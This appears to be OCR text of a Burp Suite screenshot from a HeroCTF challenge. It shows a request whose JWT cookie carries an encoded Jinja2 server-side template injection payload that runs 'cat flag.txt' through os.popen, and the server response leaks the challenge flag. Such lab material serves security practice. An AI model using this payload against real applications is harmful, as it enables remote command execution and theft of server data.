 Send Cancel < ▾ > ▾ Target: http://dyn-06.heroctf.fr:12642 HT
Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /adminPage HTTP/1.1
2 Host: dyn-06.heroctf.fr:12642
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoie3sgc2VsZi
5fVGVtcGxhdGVSZWZlcmVuY2VfX2NvbnRleHQuY3ljbGVyLl9faW5pdF9fL
l9fZ2xvYmFsc19fLm9zLnBvcGVuKCdjYXQgZmxhZy50eHQnKS5yZWFkKCkg
fX0ifQ.WxG0fHzOGsrgrAvzox_IHaL026iQImtLKuUU5TVxmF0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sat, 13 May 2023 14:07:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 77
6 Connection: close
7
8 Sorry but you can't access this page, you're a
'Hero{sst1_fl4v0ur3d_c0Ok1e}
9 '